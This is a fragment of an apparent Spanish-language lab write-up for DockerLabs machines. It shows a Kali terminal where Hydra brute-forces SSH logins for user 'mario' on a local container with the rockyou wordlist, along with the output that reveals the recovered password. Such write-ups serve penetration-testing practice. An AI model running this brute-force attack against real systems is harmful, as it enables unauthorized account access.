 Vacaciones Muy fácil 157.6MB FirstHacking Muy fácil 105MB
┌──(n1tr0㉿kali)-[~/Escritorio/Docker/trust/hacking]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-11 13:19:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-11 13:20:07